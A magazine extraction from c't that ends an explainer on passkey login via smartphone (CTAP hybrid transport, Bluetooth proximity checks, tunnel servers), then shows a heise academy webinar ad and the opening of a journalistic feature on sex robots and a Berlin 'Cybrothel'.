Das Bluetooth-Advertisement erfüllt noch eine weitere Aufgabe: In der verschlüsselten Payload stecken Verbindungsparameter, die verwendet werden, um die folgende Kommunikation zwischen Rechner und Smartphone, die eigentliche Passkey-Authentifizierung, über einen externen Server abzuwickeln. Bluetooth hat an dieser Stelle bereits seine Schuldigkeit getan.

### **Tunnelbau**

Über den QR-Code (Wert 2 im Feld "2") hat der Rechner dem Smartphone mitgeteilt, dass er zwei solcher Tunnelserver kennt. Diese sind fest in CTAP spezifiziert: Derzeit gibt es je einen, den Apple (cable. auth.com) betreibt, und einen von Google (cable.ua5v.com). Welcher genutzt werden soll, gibt das Smartphone in der verschlüsselten Payload des Bluetooth-Advertisements vor. Apple-Geräte bevorzugen den Apple-Server, Androiden Google.

In der Payload steckt außerdem die Routing-ID (24 Bit), die notwendig ist, damit der Tunnelserver den Datenaustausch zwischen Rechner und Smartphone routen kann. Darüber hinaus gibt das Smartphone über die Payload die sogenannte Connection Nonce vor, eine 80 Bit lange, zufällige Datenfolge. Mit dieser kann der Rechner dem Smartphone beweisen, dass er das Bluetooth-Advertisement empfangen hat. Das letzte Puzzleteil ist die Tunnel-ID (128 Bit), die die Tunnelverbindung eindeutig identifiziert. Sie wird von dem QR-Secret abgeleitet, das beide Geräte kennen.

Mit diesen Daten baut der Rechner schließlich eine WebSocket-Verbindung zu dem Tunnelserver auf, etwa zu wss:// cable.ua5v.com/cable/connect/[Routing-ID]/[Tunnel-ID], um das Smartphone zu erreichen. Wenn sie steht, liefert der Rechner mit der Connection-Nonce aus dem Bluetooth-Advertisement dem Smartphone den Beweis, dass er das Funkpaket empfangen hat und sich auf seiner Seite des Tunnels tatsächlich der gewünschte Verbindungspartner befindet.

Anschließend bauen Rechner und Smartphone über den Tunnel eine Endezu-Ende-verschlüsselte Verbindung auf. Hierbei kommt der Public Key zum Einsatz, den der Rechner anfangs über den QR-Code mitgeteilt hat (Wert "0"), außerdem wird ein symmetrischer Kryptoschlüssel von dem QR-Secret und der entschlüsselten Bluetooth-Antwort des Smartphones abgeleitet. Für den Aufbau der Verschlüsselung kommt KNpsk0 aus dem Noise Protocol Framework zum Einsatz, ein Handshake-Muster für sichere Kommunikationsprotokolle. Die folgenden Nachrichten sind verschlüsselt mit AES-256-GCM, auch der Tunnelservice kann sie daher nicht entschlüsseln.

### **Authentifizierung über CTAP2**

Wenn der geschützte Tunnel steht, kann der Rechner das Smartphone über CTAP2 ansprechen, ähnlich wie einen FIDO2- Stick, der über USB angeschlossen ist. Die eigentliche Passkey-Authentifizierung beginnt erst jetzt [4]: Nachdem das Passkey-Verfahren in Gang gesetzt wurde, muss man auf dem Smartphone dessen Authenticator entsperren. Hierzu ist der Geräte-Passcode gefragt, noch komfortabler klappt es per Fingerabdruck- oder Gesichtsscan. Diese Daten verwendet das Smartphone nur lokal zum Entsperren und überträgt sie nie.

Soll ein Passkey erstellt werden, generiert der Authenticator ein Schlüsselpaar, dessen öffentlicher Part über den Tunnel an den Rechner und von dort schließlich an den Webdienst geschickt wird. Der Webdienst verknüpft den öffentlichen Schlüssel mit dem Account des Nutzers. Der private Schlüssel bleibt geschützt im Authenticator und ist nicht auslesbar.

Möchte man sich mit dem Passkey einloggen, überprüft der Authenticator, ob er einem zum Webdienst passendes Schlüsselpaar hat. Wird der Authenticator fündig, nutzt er den privaten Schlüssel für eine digitale Signatur, die dem Webdienst zweifelsfrei beweist, dass er im Besitz des mit dem Account verknüpften Schlüsselpaars ist – ohne den privaten Schlüssel preiszugeben [2]. Anschließend ist man eingeloggt.

### **QR-Code überspringen**

Das anfängliche Scannen des QR-Codes ist prinzipiell nur beim ersten Mal nötig, weil sich der Rechner die Verbindungsparameter merken kann. Dieses Verfahren ist in der CTAP-Spezifikation als "State-assisted Transactions" beschrieben, im Unterschied zu den oben beschriebenen "ORinitiated Transactions". Beide Geräte müssen diese unterstützen. Der Rechner sig-



**Dauerhafte Bindung: Das Scannen des QR-Codes ist nur beim ersten Mal nötig.**

Nicht jetzt

Ok

nalisiert über Wert "4" des QR-Codes, ob er dazu in der Lage ist – in den dekodierten Beispieldaten oben steht dort ein true.

In einem solchen Fall fragt das Smartphone nach dem Scannen des QR-Codes, ob man den "QR-Code beim nächsten Mal überspringen" möchte. Stimmt man zu, bietet der Rechner bei der nächsten Passkey-Authentifizierung das ihm bekannte Gerät gleich zur Auswahl an. Wählt man es aus, kann er die Authentifizierung ohne QR-Code über den Tunneldienst anstoßen. Auf dem Smartphone erscheint dann jedes Mal eine Benachrichtigung, über die man dem Vorgang zustimmen muss. Auch in diesem Fall muss das Smartphone per Bluetooth beweisen, dass es sich in der Nähe des Rechners befindet – sicher ist sicher.

#### **Warum so kompliziert?**

Der Aufwand, der betrieben wird, um eine sichere Verbindung zwischen Rechner und Smartphone herzustellen, ist beachtlich. Es ginge prinzipiell auch einfacher: In CTAP sind seit Jahren und wie oben beschrieben mehrere Verbindungswege zum Authenticator spezifiziert, sogenannte



**FIDO2-Authenticator mit Bluetooth-Direktverbindung wie den AllinPass FIDO2 gibt es bereits seit vielen Jahren.**

Transport-specific Bindings, die allesamt ohne Umwege über Tunnelserver auskommen. Neben USB und NFC ist der Einsatz von Bluetooth Low Energy möglich, als Direktverbindung zwischen den Geräten. Es gibt auch vereinzelt Authenticator-Hardware mit Bluetooth zu kaufen, etwa den AllinPass FIDO2 von Feitian, den wir bereits vor rund fünf Jahren vorgestellt haben [5].

Eine solche Bluetooth-Direktverbindung ist jedoch störanfällig: Um eine verschlüsselte Verbindung aufzubauen, ist ein Pairing zwischen den Geräten nötig. Und das klappt nicht immer so reibungslos, wie es sollte. Wer häufiger Bluetooth-Geräte verschiedener Hersteller miteinander koppeln muss, wird das kennen. Unterschiede und Bugs in den Bluetooth-Implementierungen sorgen dafür, dass das Koppeln zum Geduldsspiel werden kann.

Als Lösungsansatz hat Google ein Verfahren namens cloud-assisted BLE (caBLE) entwickelt. Es nutzt einen Trick, um die FIDO2-Authentifizierung robust und sicher über Bluetooth Low Energy durchzuführen – ohne Bluetooth-Pairing. Im ersten Anlauf im Jahr 2019 kam die Technik nur auf google.com zum Einsatz, um am Rechner das Smartphone als zweiten Faktor für den Google-Account verwenden zu können.

Bei caBLE steuert der Chrome-Browser die Bluetooth-Verbindung. Hat man das Smartphone als zweiten Faktor registriert, wurde es mit einem Shared Secret ausgestattet. Bei der Authentifizierung hat Chrome dann Bluetooth-Advertisements (Broadcasts) verschickt, dessen Payloads mit dem Secret verschlüsselt waren. Das Smartphone hat diese Advertisements empfangen und auf gut Glück probiert, die Daten mit den ihm bekannten Schlüsseln zu dechiffrieren. Im Erfolgsfall wurde die FIDO2-Authenfizierung anwendungsverschlüsselt über das BLE-Protokoll "Generic Attribute Profile" (GATT) abgewickelt.

Das klappte auch auf fremden Rechnern, weil Chrome das Shared Secret beim Einloggen von Google erfahren hat, wenn der zweite Faktor gefragt war. Dennoch war das Verfahren nicht perfekt, da es einerseits weiterhin stark auf die Stabilität von BLE angewiesen und zudem ganz auf die Bedürfnisse von Google ausgerichtet war: Es funktionierte nur mit Chrome, Android-Smartphones und google.com. Ein Einsatz auf anderen Plattformen und Websites war zunächst nicht vorgesehen.

### **caBLE wird zu Hybrid Transports**

Im zweiten Anlauf stellte Google mit caBLE v2 das Konzept schließlich auf den Kopf und setzte einige entscheidende Verbesserungen um, darunter den Einsatz von QR-Codes für den Erstkontakt. Die Abhängigkeit von der Bluetooth-Stabilität wurde damit erheblich reduziert: Der Rechner verschickt nicht länger Advertisements, nach denen das Smartphone lauschen muss, stattdessen erfährt es durch das Scannen eines QR-Codes, dass die Authentifizierung starten soll.

Von "BLE" in "caBLE" ist nur noch das Bluetooth-Advertisement übrig, das das Smartphone nach dem Scannen des QR-Codes verschickt, anschließend wechseln Rechner und Smartphone auf einen Tunnelserver im Internet (siehe oben). Das Verfahren wurde mit CTAP 2.2 in die FIDO-Spezifikation aufgenommen, dabei wurde es konsequenterweise von caBLE in "Hybrid Transports" umbenannt.

Inzwischen haben neben Google auch Apple und Microsoft den hybriden Transportweg, also das QR-Code-Verfahren, implementiert, wodurch es herstellerübergreifend nutzbar ist. Es gibt dabei zwei Rollen, die Rechner, Smartphones und Tablets einnehmen können: Auf dem Client ist die Website oder App geöffnet, der Authenticator soll die Authentifizierung für den Client durchführen.

In den häufigsten Fällen dürfte der Rechner der Client sein und das Smartphone der Authenticator. Ein Smartphone kann aber genauso gut selbst als Client arbeiten und ein anderes Smartphone oder Tablet als Authenticator verwenden.

Hierzu zeigt das Client-Smartphone einen QR-Code an, genauso wie oben beschrieben. Welche Kombinationen möglich sind, hängt von den Herstellern ab.

Die QR-Code-Methode wird von Windows, Android und den Apple-Betriebssystemen nativ unterstützt, Browser können davon Gebrauch machen. Linux ist noch nicht so weit, jedoch hilft Google Chrome aus der Patsche, das auf eine eigene Implementierung des Passkey-Verfahrens zurückfällt, wenn das Betriebssystem nichts anbieten kann.

#### **Fazit**

Das Smartphone als Passkey-Authenticator zu verwenden, ist aus Anwendersicht denkbar einfach: QR-Code scannen, bestätigen und fertig. So kann man sich selbst auf fremden Rechnern sicher bei Websites einloggen. Erst der Blick hinter die Kulissen zeigt, welcher Aufwand betrieben wird, um das Verfahren nicht nur einfach, sondern auch sicher zu gestalten.

Dass im Hintergrund Bluetooth zum Einsatz kommen muss, ist dem einen oder anderen vielleicht schon aufgefallen: Versucht man das QR-Code-Verfahren mit abgeschaltetem Bluetooth zu nutzen, wird man dazu aufgefordert, es zu aktivieren. Ist der Rechner nicht mit Bluetooth ausgestattet, wird die QR-Code-Option gar nicht erst angeboten, was schon zu mancher Irritation geführt hat.

Überraschend ist vielleicht, dass die anschließende Authentifizierung nicht über Bluetooth abgewickelt wird, sondern über externe Tunnelserver. Dies setzt bei beiden Geräten eine aktive Internetverbindung voraus, jedoch müssen sie sich nicht im selben Netzwerk befinden. Unterm Strich geht das aufwendige Konzept auf: In den meisten Fällen klappt das Einloggen per QR-Code-Scan problemlos, unabhängig von den Herstellern der verwendeten Geräte. *(rei@ct.de)*

#### **Literatur**

- [1] Kathrin Stoll, Geheimschlüssel, Passkeys: Der Passwort-Nachfolger startet durch, c't 8/2024, S. 14
- [2] Wilhelm Drehling, Sesam, öffne dich, Funktionsweise von Passkeys im Detail erklärt, c't 8/2024, S. 28
- [3] Kathrin Stoll, Die Qual der Wahl, Passkeys richtig verwalten, c't 8/2024, S. 18
- [4] Ronald Eikenberg, Passkeys im Einsatz, Passkeys: So schützen Sie Ihre Accounts mit dem Passwort-Nachfolger, c't 18/2023, S. 14
- [5] Ronald Eikenberg, Online-Schlüssel, FIDO2--Sicherheitsschlüssel zum Einloggen mit und ohne Passwort, c't 25/2019, S. 66

#### *CTAP-Spezifikation: ct.de/yca9*

# *l* heise academy

# **M365 sicher und**

# effektiv administrieren

Webinar-Serie "M365 für Administratoren - Sicheres und effizientes Verwalten der Microsoft-Plattform"

### 29. August

M365 im Überblick: Lizenzarten, Datenschutz und **Admin-Center** 

### 12. September

**IT-Security und Zero Trust** mit M365 - sichere digitale Zusammenarbeit

### 26. September

Informationssicherheit und **Datenschutz in Microsoft 365** 

### 10. Oktober

Sicherheit und Risikomanagement mit Microsoft Purview



### 5. September

Hands-On: M365 Tenant sicher konfigurieren für den produktiven Einsatz

**Jetzt Tickets sichern:** heise-academy.de/webinare/m365





# **Diener der Lust**

## **Sexroboter: von der Gummipuppe zum Androiden**

**Die Haut sogenannter Sexroboter besteht aus beheizbarem Silikon, Servomotoren bewegen ein Skelett aus Metall. Erste Prototypen zeigen Mimik und führen mittels künstlicher Intelligenz einfache Dialoge. Künftig sollen sie das Gesicht ihres Nutzers erkennen und ein persönliches Profil speichern. Ist das wünschenswert, verwerflich oder gar gefährlich?**

**Von André Kramer**

Sie heißen "Recreational Androids". So steht es unter der Fußsohle humanoider Roboter der Marke RealDoll des USamerikanischen Herstellers Abyss Creations. Zu Deutsch bedeutet das Freizeitandroide, das vorangestellte Adjektiv steht für "der Erholung oder Entspannung dienend", angelehnt an Begriffe wie "Recreational Vehicle" (Wohnmobil) oder "Recreational Drug" (weiche Droge). Die Puppen dienen dem Zweck, sexuelle Bedürfnisse zu befriedigen. Sie sehen im Detail möglichst lebensecht aus. Ihre Proportionen wirken jedoch wie die einer stereotypen Frau der Kategorie "sexy", die Kurven ausladend, die Wimpern lang, das Make-up kräftig. Die aufreizende Hülle füllen einige Hersteller mit Elektronik, die aus den Puppen mehr oder minder smarte Androiden macht.

Ihre Namen-"Jackie", "Tiffany", "Misaki", "Rocky" oder "John" – klingen wie aus einem Pornofilm entnommen. Das ist kein Zufall: Echte Personen verkaufen ihr Aussehen, das die Hersteller auf die Sexpuppen übertragen. Vor allem Pornodarstellerinnen sind bei der Kundschaft beliebt. Die Puppen kommen zudem besser an, wenn sie lebensechte Attribute wie Muttermale oder Tattoos aufweisen. Ein Nutzer aus Taiwan habe Scarlett Johansson nachbilden lassen, sagte ein Händler gegenüber c't. Bestätigen lässt sich so eine Aussage nicht.

Obwohl es sich um leblose Produkte aus Kunststoff und Metall handelt, vermenschlicht man die Gegenstände unwillkürlich und spricht von "ihr" oder "ihm". Dabei wäre das Pronomen "es" passender für die lebensgroßen Actionfiguren. Mit

### *ct* kompakt

- **•** Hersteller wie RealDoll und Irontech arbeiten an realistischen Sexrobotern, die sprechen und einfache Bewegungen ausführen können.
- **•** Menschen nachzubilden ist besonders anspruchsvoll. Unbewegliche Puppen werden eher akzeptiert als solche mit Animatronik, die wirkt wie auf der Kirmes.
- **•** Smarte Sexroboter kosten hohe vierstellige Beträge. Einsatzgebiete gibts in der Therapie und in der Pflege.

ihren billigen, aufblasbaren Verwandten vom Junggesellenabschied haben Tiffany und Rocky allerdings nicht viel gemein und das hat seinen Preis: Sehr günstige Vertreter gehobener Sexpuppen kosten im Sonderangebot etwas über 500 Euro. In der Regel müssen Kunden mehrere Tausend Euro hinblättern. Mit Roboterkopf liegt man schon im fünfstelligen Bereich. Das können und wollen sich nur wenige Kunden leisten.

### **Im Berliner Cyberbordell**

Das Cybrothel, ein Kofferwort aus Cyber und Brothel (Bordell), in Berlin-Friedrichshain verkauft Rollenspiele mit solchen Sexpuppen als Dienstleistung und kombiniert sie mit VR-Inhalten oder einem KI-gesteuerten Livedialog. Eine Puppe zu buchen, hat nicht nur einen preislichen Vorteil: Fragen wie "Steht die auf mich?" spielen keine Rolle.

Wir fahren zum Hausbesuch ins Cybrothel. In mehreren Reihen hängen im Hinterzimmer verschiedene Puppenkörper an Seilen von der Decke: kleine, große, üppige, zierliche, männliche, weibliche und sogar ein außerirdischer. Mitarbeiter reinigen und desinfizieren sie, ziehen sie nach Buchungswunsch an und statten sie mit Köpfen sowie Perücken aus. Schauspielerinnen, die "Voice-Queens", leihen den Puppen derzeit noch ihre Stimmen. Die Schauspielerinnen verkörpern je nach gebuchter Geschichte Rollen wie eine Lehrerin, eine Schülerin oder eine Domina.

Das Programm soll stetig erweitert werden. Vor allem Geschichten aus Fantasy und Science-Fiction möchte das Cybrothel bedienen. Außer Luna, der Vampirin, halten sie eine blaue Asari-Alienpuppe aus der Mass-Effect-Serie für Sci-Fi-Fantasien vorrätig. Der Succubus, ein weiblicher, aus Videospielen bekannter Dämon, ist gefragt, aber auch Meerjungfrauen. Eine Orientierung gibt die Suchstatistik von Videospielcharakteren auf PornHub. Hoch im Kurs stehen dort Fortnite- und Overwatch-Charaktere sowie



**Je nach Kundenwunsch statten Cybrothel-Mitarbeiter ihre Puppen mit verschiedenen Köpfen und Perücken aus.**



**An Seilen hängen unterschiedliche Puppenkörper im Hinterzimmer des Berliner Cybrothel von der Decke.**

Lara Croft aus Tomb Raider und die überlebensgroße Lady Dimitrescu aus dem First-Person-Survival-Horror-Spiel "Resident Evil Village".

Einen Aufenthalt bucht man im Web, per E-Mail oder WhatsApp. Kunden können sich pseudonym anmelden, bar bezahlen und das Cybrothel anonym besuchen. Ein Mitarbeiter überwacht aus dem Kontrollraum den Eingangsbereich mit einer Kamera. Danach folgen die Kunden einer Stimme aus dem Lautsprecher ins eigentliche Cybrothel. Es ist ausgestattet mit einem Bett, einer Liebesschaukel und einem Beamer. Langfristig soll virtuelle Realität den Raum digital ersetzen. In Kooperation mit der Filmfirma BaDoink hat das Cybrothel einen VR-Porno gedreht: Das intergalaktische Wesen Kokeshi landet auf der Erde und möchte lernen, wie Menschen Sex haben. Alternativ steuern Besucher im auch auf Steam erhältlichen Videospiel VRX Cherry von Polybay über einen Hüft-Controller einen virtuellen Penis.

Eine Stunde im Basic-Tarif mit einer Puppe nach Wahl kostet 89 Euro. Die meisten entscheiden sich für eine Stunde, wenige bleiben zwei Stunden oder über Nacht. Extras lassen sich hinzubuchen: 60 Minuten Mixed-Reality-Sex samt Puppe und VR-Headset kosten 199 Euro. "Bei uns bucht man die Session nicht zwei Monate im Voraus", sagt Gründer Philipp Fussenegger. Das läuft eher so: "Ich bin jetzt geil, ich komme in zwei Stunden vorbei."

Die Kunden sind im Durchschnitt etwa 30 Jahre alt, interessieren sich für Technik, Gaming sowie virtuelle Realität und möchten etwas Neues ausprobieren. "Das Klischee vom Vater, der seinen Sohn zum 18. Geburtstag mit auf die Reeperbahn nimmt, existiert nicht mehr", sagt Fussenegger. "Heute ist man auf Onlyfans oder möchte mit seinem Lieblingsspielecharakter Sex haben."

### **Silikon über metallischem Endoskelett**

Direkt menschlich fühlen sich die Puppen nicht an. Unter dem Arm aus Silikon spürt man deutlich das Metallskelett. Handgelenk, Schulter, Ellenbogen, Knie oder Hüfte lassen sich bewegen wie bei einer übergroßen Barbie.

Frühe Vertreter hatten eine unnatürlich glatte Haut. Aktuelle hochpreisige Sexpuppen bestehen aus thermoplastischen Elastomeren (TPE) oder Silikon. Puppen aus TPE sind weicher, elastischer, aber auch empfindlich gegenüber Hitze und Flecken. Das Material kann außerdem schwitzen und muss daher mit Babypuder behandelt werden. Silikonpuppen sind leichter zu reinigen und weniger empfindlich, aber teurer und fester.

Das Gerippe aus Metall bildet nicht nur die Gelenke des menschlichen Körpers grob nach, sondern gibt der Puppe auch die nötige Stabilität. Ein RealDoll-Skelett besteht aus Stahl oder Verbundmetall mit 14 beweglichen Gelenken an Nacken, Schultern, Ellenbogen, Händen



**Eine Buchse für ein Netzteil verbirgt sich in der Haut aus thermoplastischem Elastomer und zerstört die Illusion.**

und Lenden. Die Finger bestehen aus Metalldraht. Eine Neuerung ist ein weiteres Gelenk, das die Achseln nach oben bewegt, damit die Puppe ein Stück menschenähnlicher wirkt, wenn man sie am Oberarm anhebt.

Je nach Modell haben die Puppen eine Körperhöhe von 1,40 m bis 1,75 Metern. Ihre Größe wirkt sich nicht nur auf den Verkaufspreis aus, sondern auch auf das Gewicht. Sie wiegen zwischen 28 und 40 Kilogramm. Kleine Puppen wären günstiger und leichter zu handhaben, würden aber allein aufgrund ihrer Größe wie Kinder wirken. Nicht zuletzt vermutlich des-



**Ein Tutorial von Irontech Doll erklärt, wie der separat gelieferte Kopf auf den Körper montiert wird.**

wegen hat die kleinste Puppe von Irontech Doll besonders üppige Proportionen.

### **Frühstück mit Tiffany**

